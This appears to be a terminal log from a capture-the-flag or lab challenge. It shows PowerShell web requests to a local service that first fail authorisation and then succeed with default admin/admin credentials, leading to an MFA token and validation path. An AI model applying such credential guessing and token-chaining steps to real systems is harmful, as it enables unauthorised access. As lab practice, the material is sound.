 PS /home/user> iwr http://127.0.0.1:1225/tokens/1734742884.0846226
Invoke-WebRequest: Response status code does not indicate success: 401 (UNAUTHORIZED).
PS /home/user> BasicAuth admin admin http://127.0.0.1:1225/tokens/1734742884.0846226
StatusCode : 200
StatusDescription : OK
Content : <h1>[!] ERROR: Missing Cookie 'token'</h1>
RawContent : HTTP/1.1 200 OK
Server: Werkzeug/3.0.6
Server: Python/3.10.12
Date: Sat, 21 Dec 2024 01:03:20 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 42
<h1>[!] ERROR: Missing Co…
Headers : {[Server, System.String[]], [Date, System.String[]], [Connection,
System.String[]], [Content-Type, System.String[]]…}
Images : {}
InputFields : {}
Links : {}
RawContentLength : 42
RelationLink : {}
PS /home/user> $r.Content
<h1>Cookie 'mfa_code', use it at <a href='1734742884.0846226'>/mfa_validate/4216B4FAF43
91EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E06C</a></h1>